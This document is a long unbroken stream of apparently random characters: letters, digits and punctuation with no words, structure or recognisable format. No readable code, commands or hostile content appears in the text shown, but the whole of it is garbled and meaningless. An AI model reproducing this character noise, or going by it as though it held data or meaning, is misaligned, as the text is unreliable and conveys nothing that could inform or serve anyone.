zrni6CJzq~rTx)p:xrC_dq~xNzC1w0TV(4KTU+;YL^r}B+zFNC/I-I^BwWF6d{:nNFiA5)iqAki{6LRI%BxKp9t5FzX:1WLpAFOV(LI@I^&Yqtye+~W:]{@yk5wNx-ELBUu41s^tE4OArNiOWkWNhu:N/6BxW2w]h|BArI:)u}R^LrrVBV9EF-J~z1OU:FdkUyKqo62UCLR4n2D1pIhxy+y~RFWQSREYwnO|ITLOI]S~rrrw)C(EKk-5f(6Nw-uVEw&uywd;EUCNIAIprB{h+J4:rnx5dXu2/J&]D4u5KN6pDEy|trYS6zXFx+]2JuI:Ftutk-OU1RS(RC^EE9iNkE7xIStitWXCes0+k0|BCRSfW_7IyUCCp|UIVo~pJpDrdO^^oO2/}&V+dFYAi4LSRSu_L5p5QoXu@]fDi4}Tt{IEx}er)R|/spnztfTJ:wwCzu()UAy_sdNxILO]rwkN:hwNBxD+]IhkRf|0o0pF2B|puA0UOB+k;-NE|yLn:s(x-tI)~UD^)pho(-wru:Sz5{2OEEWSSxCS6:tIOD+IIF:yW]%&6yU9OJrI~9qRN:%ApyExruUuerAL1Cer{yrI;Y{F-r_J:LWi02i0yI:;DnBWxB|@rr(BoxEQk|yL0&h2UVX7;&SEwVeYFTYQOiT&hTA:xp}BqhyU@irnq4E_ORCwDd(dDtt/E~+65LS+hAFR@UQ4n;DC6:VA2)pBJtqqE6EEWNhi7{/55d+:/q1ToI]-@khV|herNiqU;K0}pBK_}:/)u5A~:DWu1]k^As4@2@D-~{&+0;DR+^riOn42uOt~1kyqIoqi_]C~QTN)nY}]UE+(VI(sJr|I26uXh;C1RYWq:Y9)FTJ)USwrSTrrNDkzkRJ@Q-T)@Kzd~otAf0ynQfi(~5AEyrEKO&R(k6prC]h-opE0n-y%7qxp(-kww4IpSX)r5F9}iKC@ny(%TKsyxRJV@IO6(puFN4q^~-;Y-}qpu-S02(Sqf6EfWtC}L]e9p9+T(n&w|Dy%zroBh]DAt7_T7eAV6Ts~pLi7Vr&NY1K1kK:~1whyL_T&5pR6LkDhqkDFre/%q+(|oL@OKJk)B]I0dno+(r0BKxNX%n2NK;dIrK;SKJB^ALEoID2-Q7FN}Duk|XBC5Y_yqXXWDLhs/s_Q4sR;&yLU}ieEiWr)Xz4~y{D-RS;nDU%]zw)5dxexItDDtd_/)SK]TwNrVhF}5u~pwW:e^pV+XSz}wV1ypOKkD:-rE|-(%6e0URU_}yKQ^__T@W)@@ez@7qI^OywQN46XuFJ9F]eI&nIi{qR9wwoBF:hRhAyd+zeVBo^S&OxERwru00]AA52A]@9epUVdK-Sfpipi^JSf^Cspe~pf^X9f2B6kkAA)uhkk&Y6iTJAIes~-(~IzzW~))Q0Ni]@Vd6RN|]|/DwwLE&B}u2oBiCVRrr_BrIO096NnDx9qA6FI0owI92IrViEoknr+^QxUOisrOifF}^p]sOXErz+EswLpILJ+A-iNhp~phXt(x@4FI}CUqr~rrzK}A~F~p0RWsd{n|1SywSVoxwx]IE%Br~WoryVxkSqRsR:]EnY}EBpW-&dFs@rkW6x@wUDns}@{6|hA}I2yuWwLkq]S2o;L9KFDWpFo9KSU~z|qutF0roU0poup&%Bp-hIOq{s(I+0A4]&{A|hyoxhRw+7BSJhBhdo+prN@WrI%Wr;kkRVzkR}:]W&k9(wuW4YAsf@RDs+yW+R]V+VW}Y0q@0~QAO+qrw|Nx07UeQ|;zp:{ArxT4y(|f(KtwIrq}rs1CUw^yf;(pAXCeu;iDhe|hhK61NOI}~LNFyV+Urwixry&WpOT/x]5QBNxRrrUzpw5pE^-dYrr1zkrq+~o(~kf|p-1@+TW+fT:YEu]-rzrOf7pDpDo-Y~khqYC+]iYV~:7ziW+Qr(RRy~6;iWu^ELkIrCnVY+6KIz;qEuT{f{yVEx|zzu|_W@yVf9]++d|+xz|sBqAw]p5Xh}-y(%5^]DFV6tF{hpFVpxEBdeA@6uX-p2~kNLU^AVp:Eu0{W0|fy7Od]s7zYyCk+yxpu{p6YN%AEyEYu6xAr~W_rr;Wpx]hB2r%rxs-hC(XNxKO|/YUUqCJ^9h;1^N%XWC_s-)KzA|}(VwoYRrXi9+X:Dh(@pCn:|t-zIqC5IAxIr]qy]y1pVWNNrzU/|;CnIr/~W+%/x6~EJd]KSrB6D+zd}Ui}D&nrR6xeU+01T++9hkuV@kyz4S1hr7C&ud__&rY}26fE|N9kht_@Dr/Aq-)X+SKiWS6dDru;D]BiUfINVprUWihW&6}2]VReIqE1nqtQ^2^OB)kpTA^s2e1{nNe+J+{BkNDX&NynkCIFBNV-UA%dOrtxRriyIpQ4rI&%ArrADrwx6uEkrr(L&YiABi+xsq4@O-sA|9Y{@^eE^)1L69UAD^w^B^zk&t%5~^95VeDQU/DQ:nreiSCSENisyEEUud~Buzr9O{4zh:BT2~r0EOEWOu|~RpikLk~NXQ+O)SryVkIL{FDyF0u-Fpr]tLr~urAo{~4DO}I+d}pWp6BF4fR6;r~q_Dopo{W12QDOLdUzA:+D-onh{RS)}J-]xrd)nfii^Kw^Y;U~-BJi4}6AW6Vuz_UIIOJ1:%U~^+KCn0n1_;VR&;U%yVJ{5prIWqx}tJ+{qiw&QzVtknrEEB9]i0Dw}B66EBpuIB~EoOui~h@yf(VyB@CJT{o;0E^iu;Vzer^Q9iW~0EoopkCp6@^{0rEIq:S{2i2Wn-WF]WW(DI+2+(rRFqIDwqi0p{9L9pwz7Ue%CNRJ@&9;F}OuCJ4q+zu:S4Sq/i6E:5}SryCEt)|y~|AOu;dxq1]:):1z~IzkqVAOwA^6uTVdWIX;SCTk2+@u0x4OtiUrC:Jr~/_J4dSJ9+RVi@@B-;|(~O}6f@-yuu{(EFJY2Y^OTNe:fu0dIOW^kd~duph:TX:-4Wq_tEThh-sV]A%h@CN:OzqButYJtuTI}5J(Oq&:Jk6J(0F-rzTU^strroEyxr5r~tJu-oCIuDLkw;9d0o4Irwrx-S}x5k2:;1w~SLCWz_~OzQK-+_QJXQQuO6&hK)CkLs/JkR:ryQ^E79V-n%QENu(u^2nIT&UzrUs6Fd)pB|O(ueK+~s%5/rn0-dWz@rI_Dr|VIe|:9BL@J5XQIr0{dJ{k+B2YT_9RV]/KCUVo2kwBrIeY}zSJpSCCIrJ+EO:/IrJK)Jp75&J-SW:fVrpI|7S-]LB5:r//O^|VdJR6)LAi]px{C+5eo7Tu)LO;Ky{x12Co|eT^1e}d+qA5+e@W}rYWiq5KS20/CIwp1FUxitU4x9o_Tr&V~YTwIr0srCB:)q0}sFuuzrE1199J|Ch:z:)9zNsFC|JT&F)%T:n%&)DE)+wohexJArR]O:5nR5]FW^~Yp5ysI5NDpUDx+y6qwO}}uF@f-F1D}wBs9risprx}rwnXW6Y:xuWN1kDFI9e7&yBXDw{s+/DEn{r{q{z|D::{p6IW:sE5}Wkk@J+V-kT+]QdoXuiySpIy/r+0B05S^i~zSTk:2%DO%(AWVT+LY0ne5oIrAO]LBV1]E;VxsV@rk]JnhI5ftK)XwzKhJQ{&E%R(kSxd+V6(}tWT}ArWDiRX6Lh%7WUdCriS2dt@^IBs;or}yOD90Wh};;Dx5d5nyk0n;%1~9Tt1F;nC:Nus4Rhs0xRnf%s2%J5/EL154-9+&+@C9%2:w(pkLF0IW7u/W]uX6BDWN&z0KOkUCWiUqD)FtViUo_RI54y)dK^(R{(9iyW(}B9yFLr~ddLt;qIex4t61:BFAT]k1KE:t:^k-6@k6Y]O;0e%new4N}WDwC5h7t/f|tnf0DAy&zurD9UN7~JDQ}0Sr]]LuI2^1BqVCN%OTV54z:TTt;BJ@&}R@nQS&-C4k9A9k6W:TUDT7]dd|hLh~N-rEd_FuypF-0DW}}V_Q^^EO4%ix^5EFOf;kKNx:]k:0EuJ;iew9B^X9E]IdkKO5I)hC@79W2@x/Q/_}tU+QI6We7zF-RDJFT5ryx-xLqdS72uy)|iA5uy-A{uTY-N+^-2(NuVx0@K|uJJSho~ioz_iskxu}XX4tNUrww@SxDKTXS)]qQwO&56~hNVuLQ(q~qJ9w;^Y);{rx;]r~eWDw;yrx@{D6p|h4DWeNFTr&ItT/Iu4/}/uArJ1wut~)_TU|yq2R0sDzf:_{_/rL4K/h;IRo2OydXr1o_{r5q|n|e@ST-)/UJ)1Wr~)rNk%{~kNULoFiqq(w02|y0+2RztW6wFfkw|DL7Q0oTEs1zd6fY(Lo0JpA:@(nxiCfxU9{Y)0K(16rri~&]{K+k1]};fDDDy_d0{%rWkD^@wUz-WOQ}zB0+hN(r]n0}z@||&K16BTFh6E{7T-D]ERz^}_@rLWy(^IS]oT5J|%~B6)L-ukW]@kQR^t]BA5zE_w]~{+|rS:DTRWRJTD6E)0Jd-RV}DYYri6DrJ|E+NQ}U~q|J/{oR-VF4JDJi5dsRBEf}9%KqrtD@xe)/}R~Vf2n5y%rp~YUs&U6s)t%LD]XC+%AYi67y~5z_zkotV@QeICVq^0uIrr_rxNNWr+K^fE|y;i7ypxstdL2KtKA]Y&&:Tpy9B]/{QLrONz7RQW_W|]K~2+x%SdD}0|eWzS_x:efOz^u&f}dIfhdE(%r1(1Vk6w(2~O)(9xuT{]&N4^CLOxSfLk%/rQ)+LR{ofn:FznNiLDhWtquK^F:nkf5+u(rs-EJ/rQqs~6)Y@JFEfBOJkhsAx]uo4/%2&}{1Uy~BAJ:JtYor+46eWA0ADxVr6-5p19J4;9F/;k1_1Lh&S]N6(%Q2_Wqx%^9@L{B_w/TYiY(CIW%0Ekp^hSD:X%Q6LWUp2tdhDT-|5Ky0iE;d|)]w{R)]iE(~6n/o}I~XNEE4nEf|VKVW4dEq:BUAe1_+7pWV+1q6&^/VQooTUESK@0xi5Ee-01^@1x]|u;Q(xDOrxwfL6nzIusBtU;r&7DFQ(+&Rx]O(QCuXFkCn7^/zzTq1W@d1]sO4:qz/%u(zD4wyVTY^yTdzsL-7+ddS}1VS-k6z9x_(Q5ie1kt]:h:F0qQ}p;eF+rBzpEUs0&:67-CeXx@5VR1&Et5I_q}FO)5&/9rLFC-@~:AXp1LDkFTkAWuD01L/0Rht;FQ+)ruR]u)yWOF0KFrw-iJq~V}L~5iW20WVx|]p&0Ad}-r|qX/B%wW9YFBhW;J1qItI-OxrI:EINi0CeeYCXU%X0kr1{VNrqF^r26^r7X-~ru/nJVnh7K~ppWIn}1xyp4X]I_7-kSW{i2IIUO652(%70~zf6x5t_5K{dpJ4y0AE@|Bsqf&2piN^L@}QA576UROrSxz}(+(q)i0ky^9}7tAK^/z&kpiN9:x&K&;;e2SikDL/NtUi]e-&0pe@9Ve]-;F{u51DuQY/FUd%^Fu@-K;QIso%%oeSAseynCF{^I]d(XL@IR094~)|fr;xEurwI0+ppSC6-SVWRd;CoKzSp^W6h-pxho]urEKun%7+xIi+r(KuuozWr;Lwr;_rTxTL1iTCo@i/1^zqr@xpniK_od%hUVnqy6WCpwy4(1e0N9itQ~x}F7&tT(UsN0U+Do1kwLFt|A]ixSNN4(I1_{IhezEx7e@hwYEEIrJuILu|wTux6BzqWKwrp(6wyuIpEyxxDJOikBuIWIEz|Ip@duuOD{;E0+;okwx~WBz9]+Vy+^C~OS(;BJV{w9uhoS(9kh_2ku6hB%Uz-yz4B^|UW^Cikex&Wk0z-:2|0_-5trw2WNFs(uhx]]6~B^^+Aupkxf_h165Vt}nBKk@5fO|@RTEh~J6uQ:0s4wo@rIDoI]~pryt964o50kE6uy4-(WDprxWEuYIeEqnnf|z^wN29COBUfrz|Bzt)XQ6Oz|J2q%/9pVt];5(O}xC]5u-wnS{I|YrLeyq:Nrhinu_y(WA)epqwROzxrpId6upB6Ix]]uA:1J}VJfrEr%kC]6R~y)r{ToB)e__~fti:0Q7wUX1WkK/h|;tO--++u7VF-e2tq%hYDw6W0{EEA6pxiYfx9~I-+{pNqxwu49^@kyI]Bx~WREBEp]TikT0D-fWhtIuECnIqF+9zUqIID0%YVBxixBiNIkWE}p@ABKfY~-ii|ohnAB]y;&rk^T_5&riuT}-qf-+;oirDS%:O~wxA^;~fAfV(yV2J|fDD~VVS}zdh~-sV_s}|0r9pBt-^^D%dE:d6i9V@WiItBxrU2C/n:SUUsDzufJOOUA@VO_EwFqCB0I%uV-+e:~rWx/]K;7f)5Su--pTCk|dizd(oCW((t+oLyrxr2hiS9;ui&wrrF~fn%:5S~D4C97rkE;+t{pB}@^L6}i0s:/5_iYLN^_RuU(wwC6+II&J1y(7er]kzKr%uX:4&+DE9YU&-p0QN:JE]zBrpW){J+xxuR%^:D]9yzr10OS%RkX|x6KFhF;;~e^D0)OqV_UU24iNQ]Vt+F@0]z+hLVhii6_(yuUdo:wI}du7A^2qAV~@:|]YV11AJA~IVd^RrsJJIkJ7x)kJyON_Nphh2u+;i;kOr_hJLnnQnXD2OWW;i2xt&d@k{]TR/K]pIpk;ep5J;SDeDXIKX}i6d&uB|1sJ+~USOqD27n&6n666SE+r:K%V)f0Foy}z|w+JoR:Y+UXkwIzXTDu5f4|x_Ofuq^%]p0E+NYIDp|5Lee_;7/)BWTs6xIxppw%(RxSI-x0C+_9yE&^IipOA});e_-%SrEN9K&tSI)L)huiXiu{+@dN&WNAEB{r(d||UDC^tRy]zuuY{]z]9_U|wXRVI/N~-ESNJkqNiC^B&L2R/L/909&F{]I-QzV:V&A:]L+fT}KUJVN(5EQdTFCOLJ2nr(4nSnKCQs6R/U|2s_7NOe)FoVS/rwn}O)ueIrrriIzxtzro7_^]90s54F:qA17%uCLxE:w6~5UY+Cs4iWUXUnhUuLDs2A5RUVKs(AJny4Y}:@|k;5%1kIpwSt~X(6RooWOdx({xrd--12ti6R|C9%-NBx]SyIF|SF|fU5CEE6EDutzIr4q^SE;BT]%fiOWuydknfk1wI])EOSh0U)wB^xUCLfEzK%9qk&6CzTI~xRzeYr(q}zowCC/1]p)kD:xXKLR94ICrqK9VJti;)&Xi@fzRDYzBE7t4-sDWWeO-yS&zBW0pS407+Wzne7-}R6tfk+U2nYUz;Q7y|Or+qO/sR5s/%({57S;xurF)k95@Uhs{;p)&p(+u:9tRquuQ9z6-I0-CJxDhC|9VEr0R2p1)/6ku@N56tEt:N]ofoksEoh(FUezz]t&ThNVWoeUzNJIBnIEWw(Lp7Rxs;9O6tDtSp+DuhiphN7p]^%5OA^-pDEByUdpr/:LCez^5_20LydEw/6UDxhEhpyzq&9kys~J5BCS~9;hk;oNBhp79eqw}R2BRISL-d}WfIJFTCTwC^ydLpKToSf-F+fTrAEn|r-^yJDII;FuTB%dBBwkWU+BsRWEQ-{JztK~)^1X~+^oBTqzySwBd&AKhBW:DkeFCrrr^-w9;dBRK&dL~}WtCyUeWiWzfx&}rUEhxDxirA9:DdyCSorhxzLuoytkE_WXkWVFIN^s)|Uhw%6xVi2~i(yWxr/1eWYfBr&fB/xdpVnypKJ{-ERWW9Od(iFdpr6RxWEWoC:uB+^J4S/+x|iQi(]+k|_J&SOxqkE:;{}S6K^pI]C7qdW0~tY~z7sI6@eLCu~%;W0deBn&^wAk^&D_]9C~9TVkd~6SQ%T{(i29B|^6~5-2Uzs(;ptnC5r0Cysy7+kSA0f0B]nA91qNiYt)VJ|SBFzK2KT^6}QRf&^nL}dT^(UB+xrBwL^SE-pK)t(I}LrfxruL{Vx7q@FVROp@L0sI:yFLn}E-SoWii:Eo}QouBdtoieqOU5Cp2Ohn4Dz;DQwqLWxnhLL-}Ny|Twz|eypBLu]6hpep_0V-+:I:x(|zWrIXQ64ooI]9AFuN4Ekx:1Nf-_f7uxo%JS;RW)dYUkd2iF|&d5X%V]U~R&KFhD6-FiIIJTe2Q4KUf@{ziULFyhCqsRri:Dn_:%x)zVr@5yyL2fBY0_~/W)5nn|Bq1z-NI5IwFBYCSp}VtDoOu-/({udQy5]EK-:n2TI;IyoShoySd|J7:t:pzDrtiKxO+5FV/)SX]y_~+9;/kF~-A9LW{~&+pUYIFuuq~rK}5s|VWn0EwhIz4w9~-VW/n-oCQisurA)Q7]qzVNO^qLoRF/}SoK&SnWXxALp-+tr4DUBqf^0SV~WzECk^SOkSeiW~zu]@ft96;iVr~i/qBLhFB5n9TK1;&/C7^F_|0niL]IWiO1~UYLILIV^}sVB{SJULn4J5;ts{V2e;QnX9s@}/n(AxhF/0%^KSr0O_S~:&L0Ey+}|d-_CY;ud1@JLBkBkBux(~uBw96%SEC}u__dD5IR;]YKB;EW+yDW%ftxkI~6NdLF{^J5A;yWw:6}0XFznJWBWIVwCB7BwTf6V&J{ID]NSroBC_^dtSY|iI~FL6Q6Dy/A;zxCppDuO:_%SN|47U4{}hW+DWEhiBD:-X|@h4OiW6VtEIStyw7;UziKY9]p~AAV4UVuk@%5)W%)Q)-sT(uBLW&np]Vdie_/F)F6u@9to+W)z1EA9XdWtxuk2ykUYu%YL4K)/Kd@|z@oR-2@]xIL1|%oUQ5F)/;fEO-(;{WJIWW_/VQh;S)97-EIJ4}I2Uh5iC_/~sr_1f5VUw|-}yNuQ-~/w2ih~{wA]L-^N-nDhxrOsf)i;T^UCVixxADpRr^rD7LNRDo]12rYuf~d;}&YQV6we-^|~A^(B4Y;SrqVh9-rK9{rFRp|Ix9%QRxq+@D@0~J~-i~E~^n9qCJ%U@I)Irr7Si7D0SV4LTzQN~f-q^A(SC9En|4Io07]fAWFkrn;(h~2~ue|S&^dh@dN}&^p}oy9qsxN}&QzNr]ouxVYp~t7UizLJ@(~n@72hAnNBiQe(S;yLsk+u6x/B~Kipw&rJDppyeQLy5N@To]+r~uFxNfT4kf&ASNN&wh4)AptLO+4w1U4C~UQFXrysnY9s6f0f0N%W&rxn@(Ly/~o|@Wi~druo/I;{d(uzBu;%XE0QQ(rKJI}/}IpN&A{rrhFf~+srnBz/zIn/)~UDJdw^yUnK_;rdx-hERrr)6f@9qpuQeWBz/Witn+s9+p_unA_k{]kzX]fWfhF_fAi]]ywR%y{QrkwsBI7B/W{yxp^Te+oA7EN|&+s+Cu_r2UC;idkqnh^eF6Ne4AK&](2/5rxVQExRVp09DpS_;y2:{fK{LWu|Ih17Dd]i]EXW|ruo%W09Wf;9|(WL@IJ69uQ_S+72DWx2eu/iV|/6LY&6FsxVrADiQw2z~+JiRoESAX}zYxhh&]4x|z2dL@DhsS-S2Y|frUrd1N^SLQW+V)u]Aeh7LnTrDwIE-qW7/qIfIk6|6wIwR)x]D_U6&9sSDtA)]OE6q:wfJ5-fVSVAzBOUD4hfhVxpzJ4)h4q)~@Tf%w@Wd:wp)DW&SzRVp(qE:pR(B|w~}Wik1u~]}Yh76O+C-Q2CNR4SpK4k6XrrIVI;SCp|K;-fp:opTF@i|oWA;rOAurWVC1IrhhIw_AIr0FDeIEEr0hIr%-oy)6wkBeRCC^CUeEOCTk]iX&oB6Brr/^Bdx~@k16ih(WIS9N]A{fprf5OtVL9E+t}^XI0/oUyLrr~6UE|iU]_K9N2-DX^WB@)r24&OI5yOW7kT-fsBn+LDi&)LRV+FuBqIuS)y+eRyw54q0e}uo2s}4hA+kROohCe+27V+qr|IAxfxW:dW@D+:W}{i&4duiY9EAiF_E|qVBA|+E&^rpeK6BVqB4L|rIenYU&XBhzXnUA7Viy/Dq~;pi69Wh)e0nRBrqyVS0C~Tr0^_I;XBDEEokNBnkRRqoxq@+1XFwo/6E^6q@z&x9UD}@2nxdwK;|OpOp9n(IEdBreEFIy((wOD;6W|Br~sn2frK2YUVBO|u4IW(4D|(]S}^Us5{E5K;x_zUhodTiXxrrr+dE{W0hw}++FdTX{+rVk)EXqp)9hpdBV^uwq7VT6~_)~Q}/k~RT^if5;(7yyS4pS^BoWuhApu~IrwpQBryCJ}n(I0Q2f/%nunrBrxVT(rrOiw-hfLoKq]oQqL@+6+&EJL-npI)yU^9rrh:1N+QxqdTOUAUzf;O_yuo2WuQ7xi%UrhE-uFdUIX;q]~WIkt{6h1/Y;pz]Bq-zWO7Ni57-IAnn(u(pEVz%rwJpOrqkhF@76r@R6-DRIhrzffLr^;&ofJE)prynW0A66+]QxFwIrw])rEfJkSsA:_siOKi]rE|hYSI|:SisAzLX(q]Ixpk)W)|q;]{Dxq_Bzqk:St)+;+DJd6|0S:z7O-NA&/^}d|J^N:NL]JxTesIy0sJLzhh~00N{B+Shp)7FzIpS46+kiJz]&TELRTri/Ure2udo+A70R:f7UrWx&9kxDd-R]IqwQUL%+JYJ4o:zeo^67de6C|U_~wrp;s:-RuEnyqVCz)Y4z@NWwd9o+qL_V6p)J-)CLTetAAzrNCphC4]2hKfop6+(XOru-d6xfpNkuh5yRr6(KVqDw-fiEd^y)kYf|zf(p^rk)uV1z}rdrU^6U)56/:z;-d_N0zrRyr^7-~BYTd^B/oy4/~WC~prhFptpJ@koCA9-UrxrTEzATqhfd2|R]Ot&ii;fwAeJL9JJO6JJniLV:ohiSEI-n@-u0S/@O@UssrB|(Uxnt5{IsYyW}7IhfArSo%{z7FytRNV01}Q1ix6p{};iw:uukF~rSEO5-oU5e5:-0KF2)Vzo)Xki9XntNJD^UF{pqyEwu9@0~eh9/1Lt|Tyt4DOuL^z45^E5AfAknBVsf%uCD6NiUQ0T~]ixi/F)Vud+W-0xyOBrEY-rEfYS&z:JYFK)UD%{xVK5)V;qS}(K(eOR&FJ1(VE)pD^pW+WtC^d5z;^IeN@I+iB-eRO5C4;wwz{TW):CiD]wV@0I_QIEzXi4&q-&@kyrW/+uEdWWUhuKS2ynF4r:U|K^h)U&NY_tq0]&+Si2sQV5L&dnRBXun{A)UW(d(pz/{;t&r7N1i%zeLL_ndfx:iT6AN@uE+]2}hIod^&u6Xudzdw;}hJDC~e0%JtSCIzE5w90]EI);-w5uCEETE_7EFrk:_%%qEo%irKOKyu%^S_9Sx/AASKer]Y1^dxA~](s)xiY]IRkrrQ-RXr)y]ii9E0x]RC2^VB^FCrwp4u5p49w6hs-LpENtrA47y{NVI7BFVFNIOQ]Ywu7IXx%i9x:AyED1NSd|iS~uJ1u+y|ukrhk)Euu%~y;_Ryn99wA~;9Tfrtx)r_edd&sn+n&tJnoWq:~nRxw__D)fN1St-5_Sq7xWd)}DIrWe^^sh(No+rqU9dVNk|u+-r;N%iFRBF-RzX/Lp50wFOJ:XXS6A)SVf|tT5r(^x&zEEIBN2R{0d7xrYe)6JSw-Rfutq9Szo6LXu7DOqpE)X4+E7nn;6^DriQTF)rRw62]+&CdTA6^]:+LdT7r]dFurzY{VdS(2^O90BCJTFIzTKA2|DitU6|DLYyIr^rh+B^drS&r+;UoCRf~56d1}-IDO{T)9R]Dr-TLE(:{_xx]hx%ir4oD4)ThDn7ik/Srwwi9D/K:Dn6)rr5IVIO(qySRRrF+Un}^4pNJJ6Y0x4ByS+6TSA|:IrQt(n{@LUTxh/dLhQtpp2/w44Rf]}DREnE)}6qrL^ELR^AL7{YtXruxI]]S-@Cs)NV)X(4d/KD@UBqSU~6J(F]14wWKry6Y_CS]]E&@x|5]zVyw{:WDK6Ep-FRV;(pdBu2nh^B4sIskp0f6L)Vh9yuUD)QYIIx(o0//]NI}xKzDty(I19Vxz(E%:Un_TD]6W|]sATA^O)YIk|IqIry(ryRY1fAfei+9RS-E_h9zXy4Dz^p%WqeXn|~_4(@wEEs-7t:4Y@6-K4IkW:^(nV/AK5);6nLnNQYF%0]:rnxQo24]Ofh:Q(|+qu0pNR4u7)FuQsseErnDL(%-1AFo%6W4(S;6(n@h5BNt_:iEI9&~I6rt2Uot29d57tsA%{d&;E4TRt@|LTdA(4q9TQxhTE/oV~ETASrDDe{_Jxe+iErrQ]LKC_Du{YNiYnyV+_SRN(0{^A4fO6TN&^Li@J0}U4YQeD2YoB@K}-52;^CYwX6n0x&u|+uXX:Vy71yu~frx|9k2+1rxK5wA%w@Ck1rEinx-z%WiRwpV/@sVKxBR9Sre%VrJhFdnBEJt@d4NsU9pJB^:ANnE5ynt~w040o9h5NXEd{5hW-~4|iTqx_Fr6F@)FIoy)+BWAWTRQt4659dxN~s|/eLq:AVA-6@C;i1dpq5kKRu66)T{Qku@IFKOwNT@oUsS@DL46QE(h|]e~|@-;~_BS^:7x]Dsd|D6%st(sYUFYVLKitr1zorx0&C^UnoAyhp0Yoe|)Y1/y;h-E0(i_|QF22qUns-Y0&i1ns9(-F-KAk+9o~W(ruArr};TCe|uB6B6Ny_orJ0f4]5f5~NDyWxCBkz~KUFJ:1nAuu]DroOwA@nNdO24_5/U_d6%{nUiWWnrTypdI~NE:fdd;-BFAnLt9OffdCp7Rdf59EC(@+Er1EfXEiJ_19qW]^IV])o}popS]VOBtoNt2f9Y9Qf;RqN&0x_51fhWnQnY}9k1(X+Sx_e_NI4iJ(V96fV)1S;JVAI;sN6kp7uYYwBR~qqJst_|+yVTfeo;275;y-]W+2/wB~QOEp90{QDFnk}(nz%YnR+76SpUs^O9quU/{(FRrEfrrQLwpThI/sfoThI2_rzw{{Ep5rEFy~(760p1De+]k^6xhp+Wot1)&eyzn:idTR0K10Tp76SE}rC04w-C0kQTF{5p(XIz60tuidA_QBRip4U~7e0;hEXupIL1CwB;A_Ts6/oL|hd@7zi%]U@k]0fY&7)epSyk&fOEed6k)r9Frppdu-;ExDIx6W^+r-TN|wJyS-{9qw:BqUyS+rYd2rY9rp_k6W0u6ripr:6OO:@E95xRLI:0xCuWeh;nE0hWE1O(9yr(~~B(](6nXC19N|LU0x5i0FwI+Do1@|L;}fsf+4LO+hD%n((5+iB^ETS~]hd0LOzw5dWEhX656XX{/d|%6qdR:5Yppe%hAeFy^~trKyr~kFO(;w6upSy+wwB:hywrE(;;]~O6NECIoWt+uhJT}EwuESBWqTDRN+q+LoSuUwhR^FC+0{iz20xuJ6_RrLdNuEuk+qhz(^SwJi;u+kVKfW|A:}YJS^DpqdXB5S2wz:@KF;Fix/yzDNtp:pryx}CCX2Ls-:nf_q^/Kh@)Dz5f_WwR-OB1_xnf_Tw%phpRL_n6:RErCWpD_|tqx+(4fsDnQ;fI^x_yA)C--Le|kRui:}1N_2&:kD}_T+oF;4):}Kn7Ds1z;Dkr]uoE]dI9ih{J~4OpiBJ_KfW^iSD{BfJBoIx9YD&FWAIq{NK:AFp9dUu]9J-xwY&/0:F2~_n&LIO^(LCe-iD&L/I((6DnyB@]F~e&~r|px~Sy6r0kWU~I94eDJ-yxB|nO-rEr1Kipr9^]E;|fI(-un;k9%DhEExEf+qIzz|E(IEN9@4hppp{L%(|~~6]LL{WEy]RI0pBD]]9wi6EEzVixzN~E000nKfI||TXL]+~2z]IIpV%Nd(VBA}RUVAA(VC@q}}fYN7VBwA6;QVA7L6hpOiwCYVruBowA+Vf6Yy]]^]Aq7(q&&sWz]_Y7(fJJJ@]s/IAE&s;N0uf^qC]K^VBC)w-BBY6BprzxKhR|ICUt|zwC))^]TqJF:Nk@^@@6ISw)dB{qEr]DhNr462Ytyyz(/Tie+N7++FIq+Q}40uEI:0E(wS~IefpNA{r{DU&2II9ELufyS_0R;]{+N-~k|Cwq{;+tu(nSo]%uw^T@B|di^5rpp%6D~+IRizIrpwLJVEhYVLf:}Q}@We-)097+kSI(z::-TNx+rCDxBUw)-;wwdE@KfzowBBKrC9LnFNwxSuT4U;~yix-+&0QNyX^SpRe(rrry56::UAN|d-qAq}%xU&;V&FVL(Dt}zXr;h~fKBz%6CIE:d+}(n5T&AOBuK2ip77UJDVzwXqSA&XN;Q_CVqpEDoo;BxqBCup:;NJEwt~i~Dq;JFXsddd)TfJ5)Jy)Vdp|ez^FIf1Bkpk__4V^Tz/{q9wCs&rVVy99eLWR2^z{OCi/51w9k|EFFFn|1AEytzkh14t)z/kzRy%VxeVSK|Uzw&oe_XF_YuXNk}2eIL(id11ox%dX1X{^@~VT+6R4&T9EKOtrw6RAypyn;+VRBrpEJS9|uuELoLEIt9iE-Ue-)7VT|TxyXi&+I200rDrIdo;^Tq&XxTiYYA%dLN]pCNBx^4C&7O]7t6^WkDe/4IL:hCk--;(BJ|@xz^UVoFzV2e-0D~o_d2;xEN(R-{WzN^S45p;W|fWIrkn04rI5;~5-6)Eu9):y):}U}z5)~||fe6-rxkz(Xphs2){^JC_rEQKFtYEWiJ^w]znDA9]2q:s9/S{Xu|2z6tJTOCS9R@~4U^:p_(6xCedz4@t:DiWuY%WWw+2rIK:5-tI@0W4WB^q0LNWxX-sS9f/4d2-Y%BoQhK(FwDRLYInhDEikAokE/@Iqtx6riSnpEx|SosXU^n+9N1yu1WV;6%+-E]uJ-0JWoBIuU&Fd%X56ezq9us}YIyCQ~6q+y5):iANn&^yy-Ewrx&;Vh4eWTJL9+p)pBqr|hnnYoU;d&VJFyU04Ve9I~JIIE_S-W^qIEkwIpNKfzoVRLLT:nRid]ORO+(;:oNs/ow|^(@kE2J_ew9ToSEf{Uhrf:IILI&;hsXVF(^{CCp@TAwuqt)zt:J6V74)Ar9V]L/nWnqq6E)^VR]14-ruL}LrExVWTwUu|fuLKWRh~-D]KTLNsF{5EX;7Ut~N4Bd;1oO(fiyrW~|zr~i05@E/pEDrW1y6ie+qrww]R:)y7)CED%]SSqyBq{q)DSxIWptw:F5nd@QxIO|B^/V-d]:AxAnU2%uE]ryBBLiBSqB^/+i}DKEWzw^h^6w9Cu4ErzyKp5V~pXqAy6|i~rIVJuw|~D|VT^xCUoC~X(1tOd@exyVzo-uB^UDWhWVEz(_DzVwDq)L;w~L&9@oEno-CVeY(Kxrw{6ipKdJzI5:p(%z_]W;_iKphDWp0k1TkWV@-;y4&z@e:OqrrD_;z/7&+~@DV2C~X/hKNEnL:+sYCN6L76}E+;Y:rWD((SzpCk;x&hrYCW}+r40S1@(U:N1erA7%x)UD~AWDtLSxrB)4Yy4D^4}S}fTxS^-iL:OL2(:%k_rA@9Jqe5A)TXsedQ-nnFtrn5s7&~R}]^s~hI^&VI)@SrINKxuwV0LrIS_nxL01V-:Xe+kNh+;|INS_wfCp(zoh(0E-27W6(+Apt9KxWrqqyN-e7+CWyN6B%siAWri(zokIKq(%wDtCrJSC+k(D0CTX;A]+